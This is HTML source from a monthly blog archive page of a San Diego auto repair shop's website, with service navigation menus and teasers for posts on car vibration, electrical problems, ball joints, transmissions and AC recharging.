						<span class="aux-menu-label">Auto Painting in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in La Mesa</span>
					</a>
				</li>
				<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in San Diego</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/" class="aux-item-content">
					<span class="aux-menu-label">Auto Maintenance Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in Chula Vista</span>
					</a>
				</li>
				<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in San Diego</span>
					</a>
				</li>
				<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in Clairemont</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3380 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/" class="aux-item-content">
					<span class="aux-menu-label">Engine Repair Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in La Mesa</span>
					</a>
				</li>
				<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/pacific-beach/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in Pacific Beach</span>
					</a>
				</li>
				<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in San Diego</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/collision-center/" class="aux-item-content">
					<span class="aux-menu-label">Collision Center Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3398 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in La Mesa</span>
					</a>
				</li>
				<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/pacific-beach/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Pacific Beach</span>
					</a>
				</li>
				<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in San Diego</span>
					</a>
				</li>
				<li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Chula Vista</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->
			<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/car-wrapping-in-san-diego/" class="aux-item-content">
					<span class="aux-menu-label">Car Wrapping in San Diego</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4036 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://automobilerepairshopsandiego.com/automobile-tips-and-tricks/" class="aux-item-content">
				<span class="aux-menu-label">Automobile Tips and Tricks</span>
			</a>
		</li>
		<!-- end single menu -->

		<!-- start submenu -->
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3336 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://automobilerepairshopsandiego.com/about-us/" class="aux-item-content">
				<span class="aux-menu-label">About Us</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/contact-us/" class="aux-item-content">
					<span class="aux-menu-label">Contact Us</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
	</ul>

</nav>
<!-- end master menu -->
                    </div>
                                    </div>
                <!-- secondary bar: this element will be filled in tablet size -->
                <div class="bottom-bar secondary-bar aux-tablet-on aux-float-wrapper"></div>

                <!-- toggle menu bar: this element will be filled in tablet and mobile size -->
                <div class="aux-toggle-menu-bar"></div>
            </div>
                        </div>
                </div><!-- end of wrapper -->
    </header><!-- end header -->
            <header data-rocket-location-hash="abd228f13709e92137007f7b328f0129" id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-boxed-container aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span><span><a href="https://automobilerepairshopsandiego.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Archives for January 2022</span></span></p>
                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">Monthly Archives: January 2022</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory aux-template-type-default aux-archive aux-content-top-margin list-post right-sidebar aux-has-sidebar aux-sidebar-style-overlap aux-user-entry" >
        <div data-rocket-location-hash="4843edb510fe93d21711c27a796500ba" class="aux-wrapper">
            <div class="aux-container aux-fold clearfix">

                <div id="primary 1" class="aux-primary" >
                    <div class="content" role="main" data-target="archive"  >

                                        <article class="post-3558 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/my-car-is-vibrating-is-something-wrong/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-566 " alt="How Can I Tell If My Brakes Are Going Bad?" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-500x308.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-900x554.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-1290x725.jpg 1290w" data-ratio="1.78" data-original-w="1300" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-900x506.jpg" /><noscript><img width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-566 " alt="How Can I Tell If My Brakes Are Going Bad?" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-500x308.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-900x554.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back-1290x725.jpg 1290w" data-ratio="1.78" data-original-w="1300" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/my-car-is-vibrating-is-something-wrong/">
                                            My Car is Vibrating: Is Something Wrong?                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/my-car-is-vibrating-is-something-wrong/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>Our vehicles are designed to provide a smooth ride. Any shock from the road is meant to be absorbed by the suspension system. As a result, if you notice your vehicle vibrating while driving, you shoul ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/my-car-is-vibrating-is-something-wrong/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-3553 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/are-there-problems-with-my-cars-electrical-system/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2823 " alt="How to Locate the Source of a Fluid Leak" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-500x334.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-900x600.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-900x506.jpg" /><noscript><img width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2823 " alt="How to Locate the Source of a Fluid Leak" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-500x334.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-900x600.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/08/LawFirmPictures-139-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/are-there-problems-with-my-cars-electrical-system/">
                                            Are There Problems With My Car’s Electrical System?                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/are-there-problems-with-my-cars-electrical-system/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>The electrical components of your vehicle are critical to its ability to drive. To see in the dark and see your dashboard, you will need your lights. To lock your car and open your windows for fresh a ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/are-there-problems-with-my-cars-electrical-system/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-3547 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/you-could-be-damaging-your-vehicle-without-knowing-it/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2916 " alt="How to Spot the Signs That You Need New Tires" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-500x281.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-900x507.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-1800x1013.jpg 1800w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-2490x1400.jpg 2490w" data-ratio="1.78" data-original-w="2500" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-900x506.jpg" /><noscript><img loading="lazy" width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2916 " alt="How to Spot the Signs That You Need New Tires" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-500x281.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-900x507.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-1800x1013.jpg 1800w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-mike-116676-2490x1400.jpg 2490w" data-ratio="1.78" data-original-w="2500" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/you-could-be-damaging-your-vehicle-without-knowing-it/">
                                            You Could Be Damaging Your Vehicle Without Knowing It                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/you-could-be-damaging-your-vehicle-without-knowing-it/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>Your car is an investment. Like all investments, you want to make sure they stay in great condition. Many of us aren't aware of it, but there are some habits that some drivers engage in on a daily bas ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/you-could-be-damaging-your-vehicle-without-knowing-it/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-3544 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/common-noises-vibrations-and-what-they-may-mean-for-your-car/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2884 " alt="Look Out For These Signs of a Bad Clutch" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-500x312.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-900x562.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-1800x1125.jpg 1800w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-2490x1400.jpg 2490w" data-ratio="1.78" data-original-w="2500" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-900x506.jpg" /><noscript><img loading="lazy" width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2884 " alt="Look Out For These Signs of a Bad Clutch" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-500x312.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-900x562.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-1800x1125.jpg 1800w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-torsten-dettlaff-70912-2490x1400.jpg 2490w" data-ratio="1.78" data-original-w="2500" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/common-noises-vibrations-and-what-they-may-mean-for-your-car/">
                                            Common Noises &#038; Vibrations and What They May Mean For Your Car                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/common-noises-vibrations-and-what-they-may-mean-for-your-car/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>It is never a good sign if your car begins to make strange noises or vibrates excessively. Your car is a complex working system, and when it begins to malfunction, it is your car's way of informing yo ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/common-noises-vibrations-and-what-they-may-mean-for-your-car/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-3540 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/warning-signs-of-bad-ball-joints/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2924 " alt="Common Cues for AC Maintenance" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-500x334.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-900x601.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-900x506.jpg" /><noscript><img loading="lazy" width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2924 " alt="Common Cues for AC Maintenance" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-500x334.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-900x601.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/10/Autorepair007-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/warning-signs-of-bad-ball-joints/">
                                            Warning Signs of Bad Ball Joints                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/warning-signs-of-bad-ball-joints/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>The control arms and steering knuckles are pivot points for the ball joints. These function as the primary components of the suspension system and are designed in the same way that a joint in your bod ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/warning-signs-of-bad-ball-joints/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-3535 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/warning-signs-that-your-transmission-is-going-out/"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-500x500 aux-attachment-id-550 " alt="What Does My Check Engine Light Mean?" data-ratio="1.78" data-original-w="500" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/Engine-Services-900x506.png" /><noscript><img loading="lazy" width="500" height="500" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/Engine-Services-900x506.png" class="aux-attachment aux-featured-image attachment-500x500 aux-attachment-id-550 " alt="What Does My Check Engine Light Mean?" data-ratio="1.78" data-original-w="500" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/warning-signs-that-your-transmission-is-going-out/">
                                            Warning Signs That Your Transmission Is Going Out                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/warning-signs-that-your-transmission-is-going-out/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>The transmission is a crucial component of your vehicle that is responsible for transferring power from the engine to the wheels. Your vehicle would not be able to move without a working transmission. ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/warning-signs-that-your-transmission-is-going-out/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-3531 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/how-to-tell-if-your-ac-needs-a-recharge/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2832 " alt="How to Tell If Your AC Needs a Recharge" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-500x333.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-900x599.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-900x506.jpg" /><noscript><img loading="lazy" width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2832 " alt="How to Tell If Your AC Needs a Recharge" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-500x333.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-900x599.jpg 